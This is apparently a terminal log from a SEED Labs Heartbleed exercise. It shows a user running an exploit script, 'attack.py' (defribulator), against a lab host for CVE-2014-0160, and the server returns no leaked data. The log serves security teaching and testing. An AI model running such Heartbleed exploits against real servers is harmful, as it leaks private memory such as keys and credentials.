 [03/29/2018 09:43] seed@ubuntu:~$ sudo python attack.py www.heartbleedlabelgg.co
m --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[03/29/2018 09:43] seed@ubuntu:~$